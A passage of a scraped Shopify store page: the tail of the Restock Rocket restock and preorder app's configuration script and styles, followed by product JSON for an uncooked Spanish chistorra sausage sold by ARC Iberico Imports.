again","storefront_font_family":"OpenSans","insert_button_after_selector_collection_type":"afterend","show_channel_selector":false,"storefront_form_empty_error":"Please fill in one or more of the options above","storefront_form_push_input":"Send notification to your browser","insert_button_after_selector_page":null,"show_button_on_page":false,"insert_button_after_selector_search":null,"show_button_on_search":false,"app_proxy_path_prefix":"/apps/restockrocket-production","collection_link_selector":null,"index_link_selector":null,"page_link_selector":null,"search_link_selector":null,"collection_check_link_visibility":true,"collection_buttons_container":null,"index_buttons_container":null,"page_buttons_container":null,"search_buttons_container":null,"extension_enable_url_variant_detection":true,"extension_enable_value_variant_detection":true,"extension_value_variant_selector":"[name='id']","resubscribe_text":"This product is out of stock. Get notified when it’s restocked again by entering your details below!","preorder_enabled":true,"preorder_buy_button_selector":null,"preorder_add_to_cart_button_selector":".product-form--atc-button","preorder_badge_selector":"","preorder_button_out_of_stock_text":"Out of stock","preorder_button_add_to_cart_text":"Add to cart","preorder_form_selector":"form[action*=\"/cart/add\"]","preorder_collection_enabled":true,"preorder_collection_form_selector":"form[action*=\"/cart/add\"]","preorder_collection_add_to_cart_button_selector":"form[action*=\"/cart/add\"] button","preorder_index_enabled":true,"preorder_index_form_selector":"form[action*=\"/cart/add\"]","preorder_index_add_to_cart_button_selector":"form[action*=\"/cart/add\"] button","preorder_page_enabled":false,"preorder_page_form_selector":"form[action*=\"/cart/add\"]","preorder_page_add_to_cart_button_selector":"form[action*=\"/cart/add\"] button","preorder_search_enabled":false,"preorder_search_form_selector":"form[action*=\"/cart/add\"]","preorder_search_add_to_cart_button_selector":"form[action*=\"/cart/add\"] button","preorder_collection_badge_selector":null,"preorder_index_badge_selector":null,"preorder_page_badge_selector":null,"preorder_search_badge_selector":null,"preorder_badge_selector_type":"afterend","preorder_collection_badge_selector_type":"afterend","preorder_button_child_selector":"span","preorder_button_disclaimer_insert_selector":".product-form--atc","preorder_button_disclaimer_insert_selector_type":"afterend","preorder_payment_insert_selector":"","preorder_payment_insert_selector_type":"afterend","preorder_price_container_selector":"","preorder_price_container_selector_insert_type":"afterend","preorder_terms_insert_selector":"","preorder_terms_insert_selector_type":"afterend","preorder_original_price_selector":"","preorder_price_format":"{{amount}} {{currency}}","show_badge_if_any_variant_is_preorder":false,"enable_console_debug":false,"inline_form_enabled":false,"inline_form_selector":null,"inline_form_selector_type":"afterend","storefront_form_prefill_customer":true,"storefront_form_show_image":false,"storefront_form_text_color":"#202223","storefront_form_background_color":"#FFFFFF","storefront_form_border_radius":0,"market_setup_type":"single_market","shopify_app_id":5940125,"preorder_progress_bar_insert_selector":null,"preorder_progress_bar_insert_selector_type":"beforebegin","countdown_timer_insert_selector":null,"countdown_timer_insert_selector_type":"afterend","cache":true,"cached_at":"2026-01-08T14:55:33.504Z","multi_language_enabled":false,"translation_locale":"en"};window._RestockRocketConfig.cachedPreorderVariantIds = {"preorder_variant_ids":[],"updated_at":"2026-01-17T11:04:49Z","market_locations_enabled":false,"market_id":217186516,"preorder_location_filter_enabled":false,"preorder_location_filter_ids":[],"collection_id":null};window._RestockRocketConfig.cachedInStockVariantIds = {"in_stock_variant_ids":[32024644026470,43588681007316,43588681040084,43611805745364,43611805778132,43611811053780,43611811086548,43611967553748,43640233263316,44236700647636,44309181661396,45713305895124,12459851677798,12459858690150,12459862949990,12504321065062,12709387239526,12709402214502,12709439799398,12709444681830,12716033474662,12716036096102,15374662008934,15374910554214,15894430253158,15894924394598,16073761128550,29157444878438,29423709814886,29423715975270,29440626819174,29440638910566,29455298625638,29455839920230,31343132770406,31343135293542,31343166849126,31343247982694,31343261614182,31376033448038,31379953713254,31379967508582,31495543029862,31518492524646,31722327638118,31739842691174,31739851604070,31739921924198,31762573197414,31762589909094,31762754207846,31762754240614,31762754273382,31762800279654,31762800312422,31762800345190,31762887344230,31762887409766,31762887540838,31863589306470,31923233226854,32030009491558,32030119919718,32030137286758,32030294507622,32030315184230,32030316953702,32030318264422,32054002974822,37613614760135,37613622132935,37660089057479,37660146598087,37668581605575,37668581638343,37668581671111,37760899547335,37766201671879,37840830431431,38122955702471,38123176853703,38123185045703,38123188814023,38123200053447,39478145122503,39478154526919,39478237135047,39493078024391,39493110694087,39493132550343,39493189370055,39493201854663,39896455184583,39896455217351,39896455250119,40094738350279,40094826332359,40094829412551,40094836523207,40094842028231,40095085035719,40095093489863,40095249072327,40228922851527,40228922884295,40228922917063,40229202460871,40229202493639,40229202526407,40229654167751,40229654200519,40229889474759,40229889507527,40301282132167,42068973387988,42068975943892,42068979253460,42123495899348,42123513200852,42123553669332,42123584045268,42134628008148,42134697509076,42134699966676,42134711795924,42134718218452,42134778904788,42134785982676,42151800373460,42151800406228,42151800438996,42328722342100,42435864101076,42535576010964,42621535387860,42676075462868,42676075495636,42676075528404,42676075561172,43089086841044,43089086873812,43089086906580,43089212932308,43095581262036,43095581294804,43095751983316,43095752016084,43095752081620,43095752114388,43095968022740,43095982047444,43096107352276,43202084602068,43202115436756,43202125136084,43202130772180,43202145190100,43202157248724,43202234613972,43202261188820,43202347270356,43202363752660,43202367062228,43447064690900,43471771042004,43471771074772,43498807066836,43498807099604,43498807132372,43504527999188,43504528785620,43504535077076,43518508237012,43521916469460,43538124931284,43545309249748,43545312264404,43545315934420,43545318031572,43545319604436,43545326780628,43545335464148,43545335955668,43545337200852,43545338773716,43545343426772,43545344803028,43545363316948,43545366429908,43545368854740,43545373802708,43545374687444,43545376751828,43545379274964,43545380389076,43545381863636,43545384550612,43545387925716,43545388974292,43548130345172,43554321432788,43577866911956,43577866944724,43577868714196,43588680974548,43611679457492,43616396804308,43616397230292,43616400867540,43616426328276,43616438681812,43617861107924,43626949050580,43626951540948,43626953801940,43626955735252,43648818806996,43661284147412,43661285916884,43661288636628,43891845464276,43891846250708,43891856441556,43891864666324,43891866337492,43897656705236,43897671418068,43897703497940,43897723322580,44111885271252,44128240697556,44155008450772,44155008483540,44155008516308,44155008549076,44155011858644,44155011891412,44155011924180,44155011956948,44155062452436,44155063173332,44155263615188,44155274166484,44290332721364,44290337472724,44291939533012,44309103542484,44309120155860,44309181628628,44310375006420,44310385754324,44310385787092,44310405513428,44310788571348,45188298637524,45188300603604,45188302012628,45269187756244,45269217214676,45483287675092,45579435966676,45713305862356,45713341513940,45861118345428,45861118542036,45861120311508,45861123621076,45861128143060,45861130240212,45861130731732,45861133320404,45861146165460,45910547792084,45957816385748,45957816418516,45968810016980,45998098415828,45998100054228,45998102544596],"updated_at":"2025-01-21T20:23:49Z"};window._RestockRocketConfig.cachedOutOfStockVariantIds = { out_of_stock_variant_ids: [] };window._RestockRocketConfig.cachedVariantPreorderLimits = {"variant_preorder_limits":{},"updated_at":"2026-01-17T11:04:49Z","shopify_market_id":217186516,"market_locations_enabled":false};
    window._RestockRocketConfig.cachedVariantPreorderLimitsMarketKey = "variant_preorder_limits_for_market_217186516";window._RestockRocketConfig.cachedVariantShippingTexts = {"variant_shipping_texts":{},"updated_at":"2026-01-17T11:04:49Z","shopify_market_id":217186516,"market_locations_enabled":false};
    window._RestockRocketConfig.cachedVariantShippingTextsMarketKey = "variant_shipping_texts_for_market_217186516";window._RestockRocketConfig.sellingPlans = [];window._RestockRocketConfig.integrations = [{"id":"63ef8ccd-48f5-4a89-b867-7dc8cc2d3ce3","shop_id":19288,"enabled":true,"page_types":["product","collection","index","search","page","cart","list-collections","article","blog"],"configuration":{"toastDuration":10000,"toastPosition":"bottom-right","enableXHRHijack":true,"enableFetchHijack":true,"quantityLimitDisabled":false},"type":"hijack","css_config":null,"js_config":null,"created_at":"2025-01-11T01:39:10.068Z","updated_at":"2025-06-07T10:16:42.336Z"}];window._RestockRocketConfig.obfuscateInventoryQuantity = false;window._RestockRocketConfig.scriptUrlProduct = 'https://cdn.shopify.com/extensions/019bc6af-5b00-7d1e-aeac-e2cf6304a2f0/restock-rocket-shopify-429/assets/restockrocket-product.js'
  window._RestockRocketConfig.scriptUrlCollection = 'https://cdn.shopify.com/extensions/019bc6af-5b00-7d1e-aeac-e2cf6304a2f0/restock-rocket-shopify-429/assets/restockrocket-collection.js'
  window._RestockRocketConfig.scriptHost = window._RestockRocketConfig.scriptUrlProduct.substring(0, window._RestockRocketConfig.scriptUrlProduct.lastIndexOf('/') + 1)
  window._RestockRocketConfig.host = 'https://app.restockrocket.io'

  const SETTINGS_CACHE_DURATION = 15 * 60 * 1000; // 15 minutes in milliseconds

  function checkSettingsExpiry(settings) {
    try {
      if (!settings || !settings.updated_at) {
        console.debug('STOQ - Invalid settings data structure');
        return null;
      }

      if (!settings.cache) {
        console.debug('STOQ - settings caching disabled');
        return null;
      }

      // Check if translations are enabled but missing from cache
      // This handles the backfill period where DB has translations but metafield doesn't
      if (settings.multi_language_enabled) {
        if (!settings.translations) {
          // Translations enabled but no translation data in metafield
          // Metafield hasn't been backfilled yet - force refresh
          console.debug('STOQ - multi-language enabled but no translation data in cache, fetching fresh');
          return null;
        }

        // Translations object exists in metafield - cache is valid
        // If current locale isn't translated, applyTranslations will gracefully use default locale from base fields
        if (window._RestockRocketConfig.normalizedLocale &&
            !Object.prototype.hasOwnProperty.call(settings.translations, window._RestockRocketConfig.normalizedLocale)) {
          console.debug('STOQ - locale not explicitly translated, will use default language from cache');
        }
        // Don't return null - continue using cache even for untranslated locales
      }

      const updatedAt = new Date(settings.updated_at);
      if (isNaN(updatedAt.getTime())) {
        console.debug('STOQ - Invalid updated_at date format in settings');
        return null;
      }

      const age = Date.now() - updatedAt.getTime();
      if (age < SETTINGS_CACHE_DURATION) {
        console.debug('STOQ - settings changed recently, skipping cache');
        return null;
      }

      return settings;
    } catch (error) {
      console.debug('STOQ - Error checking settings cache:', error);
      return null;
    }
  }

  function createRestockRocketContainer() {
    const restockRocketContainer = document.createElement('div');
    restockRocketContainer.id = 'restock-rocket';
    document.body.appendChild(restockRocketContainer);
  }

  function createRestockRocketScript(scriptUrl) {
    const restockRocketScriptElement = document.createElement('script');
    restockRocketScriptElement.setAttribute('defer', 'defer');
    restockRocketScriptElement.src = scriptUrl;
    document.body.appendChild(restockRocketScriptElement);
  }

  createRestockRocketContainer()

  console.debug('STOQ - extension activated')

  function applyTranslations(settings) {
    try {
      // Skip translation logic entirely if multi-language is not enabled
      if (!settings || !settings.multi_language_enabled) {
        return settings;
      }

      if (!settings.translations) {
        console.debug('STOQ - No translations found, skipping translation');
        return settings;
      }

      const normalizedLocale = window._RestockRocketConfig.normalizedLocale;
      const translations = settings.translations;

      if (!normalizedLocale) {
        // No matching locale has translations; drop payload to save memory
        console.debug('STOQ - No matching locale for translations. Available:', Object.keys(translations || {}));
        delete settings.translations;
        return settings;
      }

      console.debug(`STOQ - Applying translations for normalized locale: ${normalizedLocale} (original: ${window._RestockRocketConfig.locale})`);

      const translatedFields = translations[normalizedLocale];
      if (translatedFields && typeof translatedFields === 'object') {
        Object.keys(translatedFields).forEach(function(key) {
          const value = translatedFields[key];
          if (value !== null && value !== undefined && value !== '') {
            settings[key] = value;
          }
        });
      } else {
        console.debug('STOQ - No translated fields found for locale:', normalizedLocale);
      }

      delete settings.translations;
      return settings;
    } catch (e) {
      console.debug('STOQ - error applying translations:', e);
      return settings;
    }
  }

  // Setup event listener for cart selling plan updates
  // This must be called before any scripts are loaded to avoid race conditions
  function setupCartSellingPlanUpdater(settings) {
    if (!settings || !settings.preorder_enabled) {
      return;
    }

    // Listen for stoq:preorder-api-ready event dispatched by preorder.js
    window.addEventListener('stoq:preorder-api-ready', function(event) {
      console.debug('STOQ - Preorder API ready, updating cart selling plans');
      if (window._RestockRocket && window._RestockRocket.updateCartSellingPlans) {
        window._RestockRocket.updateCartSellingPlans()
          .then(hasUpdates => {
            if (hasUpdates) {
              console.debug('STOQ - cart selling plans updated successfully');
            } else {
              console.debug('STOQ - no cart selling plan updates needed');
            }
          })
          .catch(error => {
            console.error('STOQ - error updating cart selling plans:', error);
          });
      }
    });
  }

  // First try to get settings from metafields with expiry check
  const cachedSettings = window._RestockRocketConfig.cachedSettings;
  const validCachedSettings = cachedSettings ? checkSettingsExpiry(cachedSettings) : null;

  if (validCachedSettings) {
    console.debug('STOQ - using cached settings');
    initializeScripts(validCachedSettings);
  } else {
    console.debug('STOQ - fetching fresh settings');
    const headers = {
      'X-Shopify-Shop-Domain': window._RestockRocketConfig.shop || window.Shopify.shop,
      'ngrok-skip-browser-warning': 'skip'
    };

    if (window.Shopify?.theme?.role === 'main') {
      headers['X-Shopify-Theme-Schema-Name'] = window.Shopify.theme.schema_name;
      headers['X-Shopify-Theme-Schema-Version'] = window.Shopify.theme.schema_version;
      headers['X-Shopify-Theme-Store-Id'] = window.Shopify.theme.theme_store_id;
    }

    fetch(
      `${window._RestockRocketConfig.host}/api/v1/setting.json?translation_locale=${window._RestockRocketConfig.normalizedLocale}`,
      { headers }
    )
    .then(function(response) {
      if (!response.ok) {
        throw new Error('Network response was not ok');
      }
      return response.json();
    })
    .then(function(settings) {
      initializeScripts(settings);
    })
    .catch(function(error) {
      // If request failed and we have cached settings (even if expired), use them as fallback
      if (cachedSettings) {
        console.debug('STOQ - using expired cached settings as fallback');
        initializeScripts(cachedSettings);
      } else {
        console.error('STOQ - failed to load settings:', error);
      }
    })
    .catch(function(e) {
      console.error(e)
    })
  }

  function initializeScripts(settings) {
    settings = applyTranslations(settings);
    window._RestockRocketConfig.settings = settings;
    console.debug(`STOQ - settings configured for ${window._RestockRocketConfig.pageType}`);

    // Setup cart selling plan updater BEFORE loading any scripts to avoid race conditions
    setupCartSellingPlanUpdater(settings);

    if(settings.enable_app) {
      const hijackIntegration = window._RestockRocketConfig.integrations.find(function(integration) {
        return integration.type === 'hijack' && integration.enabled && integration.page_types.includes(window._RestockRocketConfig.pageType);
      })

      if(window._RestockRocketConfig.pageType === 'collection' && (settings.show_button_on_collection || settings.preorder_collection_enabled)) {
        createRestockRocketScript(window._RestockRocketConfig.scriptUrlCollection);
      } else if(window._RestockRocketConfig.pageType === 'index' && (settings.show_button_on_index || settings.preorder_index_enabled)) {
        createRestockRocketScript(window._RestockRocketConfig.scriptUrlCollection);
      } else if(window._RestockRocketConfig.pageType === 'search' && (settings.show_button_on_search || settings.preorder_search_enabled)) {
        createRestockRocketScript(window._RestockRocketConfig.scriptUrlCollection);
      } else if(window._RestockRocketConfig.pageType === 'page' && (settings.show_button_on_page || settings.preorder_page_enabled)) {
        createRestockRocketScript(window._RestockRocketConfig.scriptUrlCollection);
      } else if(window._RestockRocketConfig.pageType === 'product') {
        createRestockRocketScript(window._RestockRocketConfig.scriptUrlProduct);
      } else if(hijackIntegration) {
        createRestockRocketScript(window._RestockRocketConfig.scriptUrlCollection);
      } else {
        console.debug(`STOQ - no scripts enabled for ${window._RestockRocketConfig.pageType}`);
      }

      // Dispatch custom event when app is loaded
      // Cart selling plan updates will be triggered by stoq:preorder-api-ready event
      const appLoadedEvent = new CustomEvent('stoq:loaded', {
        detail: {
          pageType: window._RestockRocketConfig.pageType,
          enabled: settings.enable_app,
          settings: settings,
          preorderEnabled: settings.preorder_enabled
        }
      });
      console.debug('STOQ - dispatching app loaded event');
      window.dispatchEvent(appLoadedEvent);
    }
  }
</script>

<!-- Critical CSS -->
<style id="RestockRocketStyle" type="text/css">
  .restock-rocket-button,.restock-rocket-button-float{opacity:1!important;border:none!important;cursor:pointer!important;background-image:none!important;box-shadow:none!important;padding:15px 20px;font-size:16px;width:100%;font-family:inherit}@font-face{font-family:OpenSans;font-weight:200;src:url(https://d382hokyqag45a.cloudfront.net/assets/OpenSans-Light.woff)}@font-face{font-family:OpenSans;font-weight:300;src:url(https://d382hokyqag45a.cloudfront.net/assets/OpenSans-Regular.woff)}@font-face{font-family:OpenSans;font-weight:600;src:url(https://d382hokyqag45a.cloudfront.net/assets/OpenSans-SemiBold.woff)}.restock-rocket-button-container{position:relative;z-index:1;width:100%}.restock-rocket-button-container-float-right{position:fixed;z-index:123123;top:calc(50% - 200px);right:0;transform:rotate(270deg);transform-origin:bottom right}.restock-rocket-button-container-float-left{position:fixed;z-index:123123;top:calc(50% - 200px);left:40px;transform:rotate(90deg);transform-origin:top left}.restock-rocket-button-container-float-left:hover,.restock-rocket-button-container-float-right:hover,.restock-rocket-button-container:hover,.restock-rocket-button-float:hover,.restock-rocket-button:hover{opacity:.8}.restock-rocket-button{min-height:50px;margin-top:10px;margin-bottom:10px}.restock-rocket-button-collection{position:relative;font-size:13px;line-height:1;padding:7px;height:auto;z-index:3}.restock-rocket-wrapper{background-color:rgba(0,0,0,.5);z-index:123123123;width:100%;height:100%;overflow:auto;position:fixed;right:0;top:0;transition-property:all;transition-duration:.3s;display:flex;flex-direction:column;justify-content:center;}.restock-rocket-wrapper-inline{width:100%;height:100%;margin-top:20px}.restock-rocket-preorder-description{padding:10px 15px;margin-top:20px;display:flex;flex-direction:column;gap:10px;}.preorder-description-details{margin-bottom:0;display:flex;flex-direction:column;gap:10px;}.preorder-detail-item{display:flex;flex-direction:row;justify-content:start;gap:8px;align-items:center;}.restock-rocket-payment-widget{border:1px solid #ebebeb;margin-bottom:20px;}.restock-rocket-payment-option{display:flex;flex-wrap:wrap;align-items:center;gap:5px;padding:15px 20px;}.restock-rocket-payment-option:not(:last-child){border-bottom:1px solid #ebebeb;}.restock-rocket-payment-input-container{flex:1 1 auto;min-width:0}.restock-rocket-preorder-discount-badge{background:#ebebeb;height:25px;line-height:25px;padding:0 15px;border-radius:25px;font-size:0.8rem;flex:0 0 auto}.restock-rocket-payment-input{margin-right:10px;margin-top:-3px;vertical-align:middle;margin-left:0;accent-color:#202223}.restock-rocket-payment-description{margin-top:4px;flex:1 1 100%}.restock-rocket-preorder-badge{font-size:13px;line-height:1;padding:5px 13px 6px;border-radius:40px;height:auto;border:none;width:auto;z-index:2;margin:0;background:0 0}.preorder-badge-collection{position:absolute;top:10px;right:10px}.preorder-badge-product{margin-left:10px}.restock-rocket-price-strike{text-decoration:line-through;color: #666666;}.restock-rocket-discounted-price{margin-left:10px;}.restock-rocket-acknowledgement-checkbox{margin-bottom:12px;display:flex;align-items:flex-start;gap:8px;font-size:14px;line-height: 1.5;}.restock-rocket-acknowledge-checkbox-input{width:18px;height:18px;margin-top:2px;cursor:pointer;flex-shrink:0;accent-color: #0d0d0d;}.restock-rocket-acknowledge-checkbox-label{flex:1;cursor:pointer;}.restock-rocket-preorder-countdown-timer{display:flex;flex-direction:column;align-items:center;padding:16px;margin:8px 0;font-family:inherit;}.restock-rocket-preorder-countdown-timer .countdown-header{font-size:16px;margin-bottom:6px;text-align:center}.restock-rocket-preorder-countdown-timer .countdown-units{display:flex;flex-wrap:wrap;gap:12px;justify-content:center}.restock-rocket-preorder-countdown-timer .countdown-unit{display:flex;flex-direction:column;align-items:center;gap:6px}.restock-rocket-preorder-countdown-timer .countdown-box{min-width:40px;padding:10px 6px;text-align:center;font-size:20px;line-height:1}.restock-rocket-preorder-countdown-timer .countdown-label{font-size:14px;font-weight:500;text-align:center;text-transform:capitalize;opacity:.7}@media (max-width:768px){.restock-rocket-preorder-countdown-timer{padding:14px}.restock-rocket-preorder-countdown-timer .countdown-box{min-width:55px;padding:14px 10px;font-size:26px}.restock-rocket-preorder-countdown-timer .countdown-label{font-size:11px}}@media (max-width:480px){.restock-rocket-preorder-countdown-timer{padding:12px}.restock-rocket-preorder-countdown-timer .countdown-units{width:100%;gap:10px}.restock-rocket-preorder-countdown-timer .countdown-box{width:100%;min-width:50px;padding:12px 8px;font-size:24px}.restock-rocket-preorder-countdown-timer .countdown-label{font-size:10px}}.restock-rocket-toast{position:fixed;cursor:pointer;background:#fff;border:0;min-width:40px;min-height:40px;box-shadow:0 0 15px rgba(0,0,0,.1)!important;z-index:622004;padding:20px 30px;font-family:inherit;font-size:inherit;color:#000;display:flex;justify-content:center;align-items:center}.restock-rocket-toast a{text-decoration:none;font-weight:700;color:#000}.restock-rocket-toast .dismiss{margin-left:15px;z-index:1;font-size:20px;}.restock-rocket-toast-top{top:60px}.restock-rocket-toast-bottom{bottom:75px}.restock-rocket-toast-left,.restock-rocket-toast-right{-webkit-animation:.5s forwards slide;animation:.5s forwards slide}.restock-rocket-toast-left{left:0;transform:translateX(-100%);-webkit-transform:translateX(-100%);border-radius:0 10px 10px 0}.restock-rocket-toast-left.slide-out{-webkit-animation:.5s forwards slide-out-left;animation:.5s forwards slide-out-left}.restock-rocket-toast-right{right:0;transform:translateX(100%);-webkit-transform:translateX(100%);border-radius:10px 0 0 10px}.restock-rocket-toast-right.slide-out{-webkit-animation:.5s forwards slide-out-right;animation:.5s forwards slide-out-right}@keyframes slide{100%{transform:translateX(0)}}@-webkit-keyframes slide{100%{-webkit-transform:translateX(0)}}@keyframes slide-out-left{0%{transform:translateX(0)}100%{transform:translateX(-100%)}}@-webkit-keyframes slide-out-left{0%{-webkit-transform:translateX(0)}100%{-webkit-transform:translateX(-100%)}}@keyframes slide-out-right{0%{transform:translateX(0)}100%{transform:translateX(100%)}}@-webkit-keyframes slide-out-right{0%{-webkit-transform:translateX(0)}100%{-webkit-transform:translateX(100%)}}.restock-rocket-preorder-progress-bar{padding:12px 15px;margin-bottom:20px;font-family:inherit;}.restock-rocket-preorder-progress-bar .preorder-progress-text{margin-bottom:8px;}.restock-rocket-preorder-progress-bar .preorder-progress-bar-row{display:flex;align-items:center;gap:10px;}.restock-rocket-preorder-progress-bar .preorder-progress-track{flex:1;height:12px;overflow:hidden;}.restock-rocket-preorder-progress-bar .preorder-progress-fill{display:block;height:100%;min-width:2px;transition:width 0.3s ease;}.restock-rocket-preorder-progress-bar .preorder-progress-percentage{font-weight:500;min-width:35px;text-align:right;}
</style>


</div></body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://arcimports.ca/es/products/chistorra-uncooked-spanish-chorizo-300g.js
body_size: 1332
content:
{"id":8837117608148,"title":"Uncooked Spanish Chorizo Sausage 300g (Chistorra)","handle":"chistorra-uncooked-spanish-chorizo-300g","description":"\u003ch3 data-start=\"73\" data-end=\"165\"\u003e\u003cstrong data-start=\"73\" data-end=\"165\"\u003eFor true Spanish flavour, start with the classics—uncooked, spiced, and ready to sizzle.\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp data-start=\"167\" data-end=\"376\"\u003eAntonio Romero’s Chistorra is a fresh, artisanal sausage from León, made with premium pork, garlic, and smoked paprika. It follows a time-honoured regional recipe, delivering bold, juicy flavour in every bite.\u003c\/p\u003e\n\u003cul data-start=\"378\" data-end=\"642\"\u003e\n\u003cli data-start=\"378\" data-end=\"433\"\u003e\n\u003cp data-start=\"380\" data-end=\"433\"\u003eUncooked Spanish-style chorizo, handcrafted in León\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"434\" data-end=\"481\"\u003e\n\u003cp data-start=\"436\" data-end=\"481\"\u003eLightly cured and stuffed in natural casing\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"482\" data-end=\"526\"\u003e\n\u003cp data-start=\"484\" data-end=\"526\"\u003eMildly spicy, smoky, and deeply aromatic\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"527\" data-end=\"570\"\u003e\n\u003cp data-start=\"529\" data-end=\"570\"\u003ePerfect for grilling, frying, or baking\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"571\" data-end=\"642\"\u003e\n\u003cp data-start=\"573\" data-end=\"642\"\u003eIdeal for tapas, sandwiches, or adding depth to stews and rice dishes\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-start=\"644\" data-end=\"725\" data-is-last-node=\"\" data-is-only-node=\"\"\u003eThis is Spanish comfort food at its finest—simple, satisfying, and made to share.\u003c\/p\u003e\n\u003cp data-start=\"644\" data-end=\"725\" data-is-last-node=\"\" data-is-only-node=\"\"\u003e \u003c\/p\u003e\n\u003cp data-end=\"1500\" data-start=\"1302\"\u003e \u003c\/p\u003e\n\u003cp data-end=\"1605\" data-start=\"1507\"\u003e\u003cstrong data-end=\"1533\" data-start=\"1507\"\u003eSERVING RECOMMENDATION\u003c\/strong\u003e\u003cbr data-end=\"1536\" data-start=\"1533\"\u003eThis chistorra is uncooked and should be fully cooked before serving. \u003cmeta charset=\"utf-8\"\u003eAllow to come to room temperature for 15–20 minutes before cooking for best results.\u003c\/p\u003e\n\u003cul data-end=\"1797\" data-start=\"1607\"\u003e\n\u003cli data-end=\"1657\" data-start=\"1607\"\u003e\n\u003cp data-end=\"1657\" data-start=\"1609\"\u003eGrill or pan-fry whole until browned and crisp\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-end=\"1737\" data-start=\"1658\"\u003e\n\u003cp data-end=\"1737\" data-start=\"1660\"\u003eSlice into portions and serve as pintxos, in bocadillos, or with fried eggs\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-end=\"1797\" data-start=\"1738\"\u003e\n\u003cp data-end=\"1797\" data-start=\"1740\"\u003eBake with potatoes or add to stews for bold smoky depth\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-end=\"2314\" data-start=\"2271\"\u003e \u003c\/p\u003e\n\u003cp data-end=\"2314\" data-start=\"2271\"\u003e\u003cstrong data-end=\"1902\" data-start=\"1890\"\u003e\u003cmeta charset=\"utf-8\"\u003e\n\u003cstrong\u003eThis product requires special packaging and expedited shipping as it is thermally challenged. PLEASE SELECT UPS EXPRESS or FEDEX EXPRESS as a shipping option at checkout.\u003c\/strong\u003e\u003cbr data-end=\"489\" data-start=\"486\"\u003e\u003cstrong\u003eWe will pack with a special thermic box and ice pack, but we cannot guarantee it will arrive 100% frozen at destination.\u003c\/strong\u003e\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2025-05-21T10:50:13-06:00","created_at":"2025-05-21T10:50:13-06:00","vendor":"ANTONIO ROMERO PRODUCTOS ESPANOLES","type":"Fresh \u0026 Frozen Meats","tags":[],"price":1900,"price_min":1900,"price_max":1900,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":46318390411476,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"CD-764","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Uncooked Spanish Chorizo Sausage 300g (Chistorra)","public_title":null,"options":["Default Title"],"price":1900,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/ARC_PRODUCTS_22.png?v=1750981287","\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/CHISTORRA_-_PRODUCT_PICS_1.png?v=1750981287","\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/CHISTORRA_-_PRODUCT_PICS_2.png?v=1750981277","\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/CHISTORRA_-_PRODUCT_PICS_4.png?v=1750981277","\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/CHISTORRA_-_PRODUCT_PICS_5.png?v=1750981278"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/ARC_PRODUCTS_22.png?v=1750981287","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/es\/products\/chistorra-uncooked-spanish-chorizo-300g","media":[{"alt":"Uncooked Spanish Chorizo Sausage 300g (Chistorra) - ARC IBERICO IMPORTS","id":35783132938452,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/ARC_PRODUCTS_22.png?v=1750981287"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/ARC_PRODUCTS_22.png?v=1750981287","width":1080},{"alt":"Uncooked Spanish Chorizo Sausage 300g (Chistorra) - ARC IBERICO IMPORTS","id":35783133266132,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/CHISTORRA_-_PRODUCT_PICS_1.png?v=1750981287"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/CHISTORRA_-_PRODUCT_PICS_1.png?v=1750981287","width":1080},{"alt":"Uncooked Spanish Chorizo Sausage 300g (Chistorra) - ARC IBERICO IMPORTS","id":35783133167828,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/CHISTORRA_-_PRODUCT_PICS_2.png?v=1750981277"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/CHISTORRA_-_PRODUCT_PICS_2.png?v=1750981277","width":1080},{"alt":"Uncooked Spanish Chorizo Sausage 300g (Chistorra) - ARC IBERICO IMPORTS","id":35783133233364,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/CHISTORRA_-_PRODUCT_PICS_4.png?v=1750981277"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/CHISTORRA_-_PRODUCT_PICS_4.png?v=1750981277","width":1080},{"alt":"Uncooked Spanish Chorizo Sausage 300g (Chistorra) - ARC IBERICO 